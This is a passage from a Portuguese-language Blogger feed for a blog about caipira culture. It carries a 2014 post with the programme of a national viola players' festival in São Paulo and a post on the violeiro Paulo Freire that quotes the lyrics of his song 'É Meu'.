\/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/36454526\/posts\/default\/6784864378899231602"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/36454526\/posts\/default\/6784864378899231602"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sertaopaulistano.com.br\/2019\/08\/sao-paulo-caipira-com-osni-ribeiro.html","title":"SÃO PAULO CAIPIRA, COM OSNI RIBEIRO"}],"author":[{"name":{"$t":"Joca"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08303695645301802298"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/1.bp.blogspot.com\/_gGP8hptoxEE\/SOFBkpj_6XI\/AAAAAAAAAEY\/Wj6q3sFwkfo\/S220\/joel+no+park.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjMevYkz6_W9d_8tdqNKERB3n2vpGj_XrVsq8_vv7v-H8ZQZ0LGEkb_lSeqAki6TpUkja4uOd2eWAgDO7LXxoUh1sxBlK98Nou-LfIpr4FraVJ1pvsUJPXnVwcR7BzykrP8mHU\/s72-c\/download.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-36454526.post-4786552546217535980"},"published":{"$t":"2014-11-26T20:02:00.000-02:00"},"updated":{"$t":"2014-11-27T09:49:06.266-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agenda do Ser-Tão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Agenda Paulistana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arte e Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cantorias e Afins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Causos e Coisas do Interior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História e Raízes Culturais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música Brasileira"}],"title":{"type":"text","$t":"VI ENCONTRO NACIONAL DE VIOLEIROS"},"content":{"type":"html","$t":"\nSequer é necessário apresentação: o VI Encontro nacional de Violeiros, a ser realizado na Galeria Olido, na Av. São João, em pleno Centro do Ser-tão Paulistano, reunirá o melhor desse instrumento, que pode ser considerado um símbolo da cultura nacional. Há muito o que dizer e contar da viola caipira, mas por ora, vamos nos limitar a divulgação da programação. É só chegar e entrar. Começa na quinta feira, dia 27 de novembro, as 19:00 horas, as 19:30 show de abertura com a Musa da Musica Brasileira Kátya Teixeira, idealizadora do Projeto \"Dandô - Circuito de Musica Dércio Marques\", que percorre o Brasil de ponta a ponta, divulgando a genuína e forte cultura nacional.\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB66NzantfZYQjgORseKe3suoGkTpyb99K8VXGg1L7EJvebj72UkAmyjkG709AK0zneVMTDOlGYlgTZBQW4eRrpgI2WmXt-fQGyps6Z7rDSMNXXrVKVr63E1SBK5OSyZiujOZR\/s1600\/tela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB66NzantfZYQjgORseKe3suoGkTpyb99K8VXGg1L7EJvebj72UkAmyjkG709AK0zneVMTDOlGYlgTZBQW4eRrpgI2WmXt-fQGyps6Z7rDSMNXXrVKVr63E1SBK5OSyZiujOZR\/s320\/tela.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003C\/blockquote\u003E\nVejam por si: o VI Encontro Nacional dos Violeiros reunirá o que de mais representativo temos desse instrumento. Confiram:\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\n\nProgramação:\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\u003Cb\u003EVI ENCONTRO NACIONAL DE VIOLEIROS\u003C\/b\u003E\u003Cblockquote\u003E\u003C\/blockquote\u003E\n(27 A 29 DE NOVEMBRO DE 2014)\u003Cblockquote\u003E\u003C\/blockquote\u003E\nLocal: SALA OLIDO – SÃO PAULO\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\nQ\u003Cb\u003EUINTA-FEIRA- 27\/11\u003C\/b\u003E\u003Cblockquote\u003E\u003C\/blockquote\u003E\nAbertura às 19h\u003Cblockquote\u003E\u003C\/blockquote\u003E\n19h30 - Katya Teixeira - SP\u003Cblockquote\u003E\u003C\/blockquote\u003E\n20h - Levi Ramiro - Pirajuí (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n21h- Pereira da Viola - BH (MG)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\u003Cb\u003ESEXTA-FEIRA\u003C\/b\u003E – 28\/11\u003Cblockquote\u003E\u003C\/blockquote\u003E\n19h - Favoritos da Catira Guarulhos (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n19h30- Índio Cachoeira Alfenas (MG)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n20h – Trio Tamoyo - São Paulo (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n21h - Matuto Moderno São Paulo (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\u003Cb\u003ESÁBADO \u003C\/b\u003E– 29\/11\u003Cblockquote\u003E\u003C\/blockquote\u003E\n10h - Cacique e Pajé - São Paulo (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n11h - Luiz Faria e Silva Neto - Campinas (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n11h30 - Miriam Viola - São Jose dos Campos (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n12h - Gustavo Guimarães BH (MG)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n14h - Fandango do Paraná - Curutiba (PR)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n14h30 - Wilson Dias - BH (MG)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n15h - Zeca Collares - Sorocaba (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n15h30 - Julio Santin - Irapuru (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n16h - Joaci Ornelas - BH (MG)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n16h30 - Bilora - Contagem (MG)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n17h - Silvio Barbieri - Vitória (ES)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n17h30 Roberto Correa - Brasília (DF)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n18h - Valdir Verona - Caxias do Sul (RS)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n18h30 - Noel Andrade - São Paulo (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n19h - Minerim e Guê Oliveira - Pontal do Paranapanema e Ribeirão Preto (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n19h30 –Osni Ribeiro - Botucatu (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n20h - Jaime Além - Rio de Janeiro (RJ)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n20h30 – Yassir Chediak - São Paulo (SP)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n21h - Zé Mulato e Cassiano - Brasília (DF)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Y6apHGiCZrAiXbk8Dp0PBAg7eoqN8fxJQakECgCAkolAcXvqm4G_egthaWOSeelvLJ9sjEO7wKD5R1_Jwvrw-6YUDJj9-7ANF05-MB_DFDVZIIfHf1GFrDqSbrgBNmb7_IFK\/s1600\/2508_orquestra.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Y6apHGiCZrAiXbk8Dp0PBAg7eoqN8fxJQakECgCAkolAcXvqm4G_egthaWOSeelvLJ9sjEO7wKD5R1_Jwvrw-6YUDJj9-7ANF05-MB_DFDVZIIfHf1GFrDqSbrgBNmb7_IFK\/s320\/2508_orquestra.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0qfZB-GvHnHNixVjEIUp2Y9xF76rCzCXJWkVC5aYusbRE6nQawnKxEo7NSAkEHqufz1v33hwirxNvbB9JQB0wQAy2FgeJvxV0bPuV03hFaCQDDQPOjpw01mRFmmoCJqjj99ge\/s1600\/010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0qfZB-GvHnHNixVjEIUp2Y9xF76rCzCXJWkVC5aYusbRE6nQawnKxEo7NSAkEHqufz1v33hwirxNvbB9JQB0wQAy2FgeJvxV0bPuV03hFaCQDDQPOjpw01mRFmmoCJqjj99ge\/s320\/010.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDuSveimbHJ1osCejCAJs1NLmn6BEi0dqqm0IDXWJNeIeygfA3quJXImMBDv9_jKeUpwXnbjLFsiPWVB2IBdPFrNjROyGidV3sG23Ebk_UNnpzwXQvsqz9hcZcu6ZWL8yxFWTc\/s1600\/Cultura-Caipira-Blog-Colecionador-de-violas-caipiras.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDuSveimbHJ1osCejCAJs1NLmn6BEi0dqqm0IDXWJNeIeygfA3quJXImMBDv9_jKeUpwXnbjLFsiPWVB2IBdPFrNjROyGidV3sG23Ebk_UNnpzwXQvsqz9hcZcu6ZWL8yxFWTc\/s320\/Cultura-Caipira-Blog-Colecionador-de-violas-caipiras.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitr-RVoiDno8du-wk_jBeoSCGds-Tej3GVbrqcJToUfZau5gRCVvEU9DJhl9YoMEPu74fp7MDJyP1mHEEgW8cgi7fUxdWKiq_7IowIEE2Lqw_RYVlvD2OMydXMmJWWUXMRiQAK\/s1600\/encontro-nacional-de-violeiros-moda-de-viola-sao-paulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitr-RVoiDno8du-wk_jBeoSCGds-Tej3GVbrqcJToUfZau5gRCVvEU9DJhl9YoMEPu74fp7MDJyP1mHEEgW8cgi7fUxdWKiq_7IowIEE2Lqw_RYVlvD2OMydXMmJWWUXMRiQAK\/s320\/encontro-nacional-de-violeiros-moda-de-viola-sao-paulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZU1UpWIEGv-nlhzRFuUSmIaFAo5GAULNZXbBLu3vwPIxaY5UKUQrUKeiqqvBvb_2KiPvfIVDctnztW6JMYkY9mpQJC1Wr2UKoTd5trb_-Sb1gg9_Mgm9hyphenhyphen0ApCK-ihxaWXvr4\/s1600\/viola_port.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZU1UpWIEGv-nlhzRFuUSmIaFAo5GAULNZXbBLu3vwPIxaY5UKUQrUKeiqqvBvb_2KiPvfIVDctnztW6JMYkY9mpQJC1Wr2UKoTd5trb_-Sb1gg9_Mgm9hyphenhyphen0ApCK-ihxaWXvr4\/s320\/viola_port.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/36454526\/posts\/default\/4786552546217535980"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/36454526\/posts\/default\/4786552546217535980"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sertaopaulistano.com.br\/2014\/11\/vi-encontro-nacional-de-violeiros.html","title":"VI ENCONTRO NACIONAL DE VIOLEIROS"}],"author":[{"name":{"$t":"Joca"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08303695645301802298"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/1.bp.blogspot.com\/_gGP8hptoxEE\/SOFBkpj_6XI\/AAAAAAAAAEY\/Wj6q3sFwkfo\/S220\/joel+no+park.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB66NzantfZYQjgORseKe3suoGkTpyb99K8VXGg1L7EJvebj72UkAmyjkG709AK0zneVMTDOlGYlgTZBQW4eRrpgI2WmXt-fQGyps6Z7rDSMNXXrVKVr63E1SBK5OSyZiujOZR\/s72-c\/tela.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-36454526.post-1020571067330393718"},"published":{"$t":"2014-05-06T19:42:00.000-03:00"},"updated":{"$t":"2014-05-06T19:42:25.130-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Causos e Coisas do Interior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História e Raízes Culturais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda de Viola"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sertão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola e Cia"}],"title":{"type":"text","$t":"\"É MEU!\" ou VOCE SABE COM QUEM ESTÁ FALANDO?"},"content":{"type":"html","$t":"O violeiro Paulo Freire, há muitos anos de estrada vem construindo um legado  importantíssimo para a cultura brasileira. Além de exímio violeiro, arte aprendida diretamente com os mestres do sertão do Urucuia, lugar por onde andou Guimaraes Rosa, de onde colheu os elementos para compor uma das maiores obras da literatura mundial, que dispensa comentários. Como quase todo jovem citadino de seu tempo, Paulo flertou com a guitarra elétrica. Mas levou mesmo a sério o violão clássico, que, imagino, tenha sido fundamental em sua formação como músico e o ajudou nas escolhas a seguir: leu Grande Sertão: Veredas e o encanto foi arrebatador. Pôs mochila nas costas e cismou de conferir se aquilo podia ser  de verdade.\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCSCKmMYL7e25q7aVIt6JG2GEsaG0_47SjRwMuw4wDpmserKJoGi9ZuFFrwqXdKbkv7iObKmeiPBAD3ykc798Z608Q-6GuQy8LnKP3S2doDy5qDhDki0NU84j4h_dS07_PVzib\/s1600\/SERTO_~1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCSCKmMYL7e25q7aVIt6JG2GEsaG0_47SjRwMuw4wDpmserKJoGi9ZuFFrwqXdKbkv7iObKmeiPBAD3ykc798Z608Q-6GuQy8LnKP3S2doDy5qDhDki0NU84j4h_dS07_PVzib\/s320\/SERTO_~1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n E não é que era? Passadas décadas, grande parte do sertão roseano, ainda estava lá, os buritis, as chapadas, as gentes e o que deve tê-lo  encantado: o som das violas, os cantos, além das prosas, quitutes e cachacinhas preciosas. Imagino que tenha deixado o violão clássico de lado e mergulhou a fundo e de cabeça na viola caipira e seus toques, especialmente o rio abaixo, afinação clássica, ao lado do cebolão. Seu principal Mestre  foi e é, “seu” Manelim  de Oliveira, de quem também desenvolveu a arte de contar causo. Que bom, que bom! Uma arte que estava relegada aos grotões pode ser resgatada e mostrada pra todos nós. \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPqYSA3SxkqQAow7YnLKFgwJhoDIWeR3e1R4bnrPdlX63J5ZY3tkZZDckD7hAMXVzB6AHLjJidAwEKWQ_77qS2W1J2k08fIPDFR0Cw4WQa2oat3B3lr7Oinm-WKTGAP02YxCwh\/s1600\/paulofreire-1184956.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPqYSA3SxkqQAow7YnLKFgwJhoDIWeR3e1R4bnrPdlX63J5ZY3tkZZDckD7hAMXVzB6AHLjJidAwEKWQ_77qS2W1J2k08fIPDFR0Cw4WQa2oat3B3lr7Oinm-WKTGAP02YxCwh\/s320\/paulofreire-1184956.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ItJzgUcBMnwyIGWQW9LTiukmS_Bl24zjplg8io6IPDk31wdupwS6vue69a2sSQiblV4kPgkQd_gGBb9h0tWUX4gAGIXDZbbkKHE4uQTeDPbkv7gHSyNyKx3NdqqHxTRTx2zW\/s1600\/PauloFreire_e_AnaSalvagni_ft2+FOTOS+DE+DIVULGA%C3%87%C3%83O.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ItJzgUcBMnwyIGWQW9LTiukmS_Bl24zjplg8io6IPDk31wdupwS6vue69a2sSQiblV4kPgkQd_gGBb9h0tWUX4gAGIXDZbbkKHE4uQTeDPbkv7gHSyNyKx3NdqqHxTRTx2zW\/s320\/PauloFreire_e_AnaSalvagni_ft2+FOTOS+DE+DIVULGA%C3%87%C3%83O.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM7CNiGs9ZGrx6617XHuy0FbqHrWlmYW0l3oLHSTEvqe1ru_ZlMss3lzQsg6A7HyNOrffXraEwKZwOc4OC47H0WM5WsljmwvmqmT9PxohZ9csz-ezVNIFwJDRyrJrtxhu0womw\/s1600\/manelin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM7CNiGs9ZGrx6617XHuy0FbqHrWlmYW0l3oLHSTEvqe1ru_ZlMss3lzQsg6A7HyNOrffXraEwKZwOc4OC47H0WM5WsljmwvmqmT9PxohZ9csz-ezVNIFwJDRyrJrtxhu0womw\/s320\/manelin.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPaulo é filho do escritor e terapeuta Roberto Freire, também ele escritor e casado com Ana Salvagni, uma das vozes femininas mais bonitas que conheço. Seus discos são sempre primorosos, feitos com muito cuidado, preservando ao máximo a pureza de onde foi originado. Do último, “Alto Grande”, reproduzo da íntegra a letra de uma das faixas, logo abaixo. É uma mistura de “causo”, de “moda”, repleto de ironias e sutil critica social, mostra a genialidade de quem não apenas repete a tradição, mas a recria! Que cada um tire a conclusão! Com oceis, Paulo Freire, violeiro:\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\n\u003Cb\u003EÉ MEU\u003C\/b\u003E  (Paulo Freire)\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\u003Ci\u003E Estrada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEu e minha namorada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nCaindo na estrada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nMuito longe da cidade\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEla disse: para motorista, olha a vista\u003Cblockquote\u003E\u003C\/blockquote\u003E\nO ônibus encostou\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDescemos no caminho\u003Cblockquote\u003E\u003C\/blockquote\u003E\nE u ela sozinhos\u003Cblockquote\u003E\u003C\/blockquote\u003E\nO canto da água nos levou pra beira\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDa cachoeira.\u003Cblockquote\u003E\u003C\/blockquote\u003E\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\nEu e minha namorada\u003Cblockquote\u003E\u003C\/blockquote\u003E \nEntramos no rio\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDeitamos na pedra quente\u003Cblockquote\u003E\u003C\/blockquote\u003E\nO sol pingando em nós\u003Cblockquote\u003E\u003C\/blockquote\u003E\nNamorando e nós namorando\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEu e minha namorada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nVoltamos pra água\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEu e minha namorada carinho, mergulho,\u003Cblockquote\u003E\u003C\/blockquote\u003E\nMergulho, carinho\u003Cblockquote\u003E\u003C\/blockquote\u003E\nBem devagarinho\u003Cblockquote\u003E\u003C\/blockquote\u003E\nSecamos ao sol\u003Cblockquote\u003E\u003C\/blockquote\u003E\nPusemos a roupa\u003Cblockquote\u003E\u003C\/blockquote\u003E\nSeguimos nossa caminhada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nMochila nas costas\u003Cblockquote\u003E\u003C\/blockquote\u003E\nTrilhas montanhas\u003Cblockquote\u003E\u003C\/blockquote\u003E\nUma cerca pulada.\u003Cblockquote\u003E\u003C\/blockquote\u003E\nClareira na mata, barraca\u003Cblockquote\u003E\u003C\/blockquote\u003E\nFizemos fogueira\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDeitamos estrelas\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDeitamos na relva\u003Cblockquote\u003E\u003C\/blockquote\u003E\nA lua girando\u003Cblockquote\u003E\u003C\/blockquote\u003E\nE a gente namorando, namorando.\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDormimos\u003Cblockquote\u003E\u003C\/blockquote\u003E\nCansado e cansada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEu e minha namorada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nPassamos a noite\u003Cblockquote\u003E\u003C\/blockquote\u003E\nAbraçados, enluarados\u003Cblockquote\u003E\u003C\/blockquote\u003E\nVeio o sol lamber nossa mão\u003Cblockquote\u003E\u003C\/blockquote\u003E\nNo rosto a nascente gelada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nMixirica na trilha\u003Cblockquote\u003E\u003C\/blockquote\u003E\nSeguimos caminhando, passarinhando.\u003Cblockquote\u003E\u003C\/blockquote\u003E\nGalho sapeca a perna\u003Cblockquote\u003E\u003C\/blockquote\u003E\nOutra cerca pulada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nOra, pois (o mesmo, \"a poi\", que se diz em partes do Mato grosso)\u003Cblockquote\u003E\u003C\/blockquote\u003E\nLá vinham os dois\u003Cblockquote\u003E\u003C\/blockquote\u003E\nMedalhão de otoridade, chapelão\u003Cblockquote\u003E\u003C\/blockquote\u003E\nGritavam “Parem!”\u003Cblockquote\u003E\u003C\/blockquote\u003E\nTinham uma arma na mão\u003Cblockquote\u003E\u003C\/blockquote\u003E\n“Parem, alguém deixou vocês entrarem?”\u003Cblockquote\u003E\u003C\/blockquote\u003E\nRetruquei: “sim, quer dizer, não.”\u003Cblockquote\u003E\u003C\/blockquote\u003E\nO capanga e a otoridade\u003Cblockquote\u003E\u003C\/blockquote\u003E\nCom a arma na mão\u003Cblockquote\u003E\u003C\/blockquote\u003E\n“Fora daqui, não podem entrar,\u003Cblockquote\u003E\u003C\/blockquote\u003E \nIsto é uma propriedade particular!”\u003Cblockquote\u003E\u003C\/blockquote\u003E\nO capanga e a otoridade\u003Cblockquote\u003E\u003C\/blockquote\u003E\nA gritar, a mandar.\u003Cblockquote\u003E\u003C\/blockquote\u003E\nPeraí, eu disse\u003Cblockquote\u003E\u003C\/blockquote\u003E\nBom dia moço, calma, respira\u003Cblockquote\u003E\u003C\/blockquote\u003E\nPasseamos na mata, nadamos, namoramos\u003Cblockquote\u003E\u003C\/blockquote\u003E\nVeja como felizes ficamos\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEu e minha namorada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nViemos da estrada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nCachoeira gelada\u003Cblockquote\u003E\u003C\/blockquote\u003E\n“Cala a boca, moleque!\u003Cblockquote\u003E\u003C\/blockquote\u003E\nOlhe pra mim, nós, quer dizer, eu\u003Cblockquote\u003E\u003C\/blockquote\u003E\nFora daqui, isso tudo é meu!”\u003Cblockquote\u003E\u003C\/blockquote\u003E\nAbriu os braços, mostrando aquele mundo\u003Cblockquote\u003E\u003C\/blockquote\u003E\nO cara enlouqueceu\u003Cblockquote\u003E\u003C\/blockquote\u003E\n“Fora daqui, isso tudo é meu, é meu, é meu!\u003Cblockquote\u003E\u003C\/blockquote\u003E\nSilencio\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEu e minha namorada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nNos tocamos, sorrimos, rimos\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDa frase repetida\u003Cblockquote\u003E\u003C\/blockquote\u003E\n“Fora daqui, isso tudo é meu!”\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDo homem otoridade\u003Cblockquote\u003E\u003C\/blockquote\u003E\nE a gente respondeu:\u003Cblockquote\u003E\u003C\/blockquote\u003E\nTudo é seu, tudo\u003Cblockquote\u003E\u003C\/blockquote\u003E\nComo pode, seu cabeçudo?\u003Cblockquote\u003E\u003C\/blockquote\u003E\nA fogueira, o luar na mata, \u003Cblockquote\u003E\u003C\/blockquote\u003E\nMixirica na trilha\u003Cblockquote\u003E\u003C\/blockquote\u003E\nNosso cansaço embaixo do sol\u003Cblockquote\u003E\u003C\/blockquote\u003E\nComo pode ser  seu?\u003Cblockquote\u003E\u003C\/blockquote\u003E\nO carinho, o mergulho\u003Cblockquote\u003E\u003C\/blockquote\u003E\nO sorriso namorada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nA vista, o rio, a caminhada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nNosso namoro, passarinho\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEstrela, o céu, tudo isso é seu?\u003Cblockquote\u003E\u003C\/blockquote\u003E\nViramos as costas\u003Cblockquote\u003E\u003C\/blockquote\u003E\nFomos embora\u003Cblockquote\u003E\u003C\/blockquote\u003E\nVoltamos para a estrada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nEu e minha namorada\u003Cblockquote\u003E\u003C\/blockquote\u003E\nRimos muito, foi o jeito\u003Cblockquote\u003E\u003C\/blockquote\u003E\nDo ridículo daquele sujeito\u003Cblockquote\u003E\u003C\/blockquote\u003E\nTudo isso é meu...onde já se viu?\u003Cblockquote\u003E\u003C\/blockquote\u003E\nOra, vá...\u003Cblockquote\u003E\u003C\/blockquote\u003E\nIsso é tudo seu...\u003Cblockquote\u003E\u003Cblockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\nOnde já se viu, ora vá!\u003Cblockquote\u003E\u003C\/blockquote\u003E\n\n\u003C\/i\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5iUc0YauNKQvX1OKXwF-KhuK_btAwzy1S52TlLovNyQ6UJIuZO_qr8PhjiKnmn53yVlISfUIffNr9MgaQmchZI3teIQb8oOXIgFbI0a8B0ksTZ9M6l5P1nY-8Ei-9IINk-Quy\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 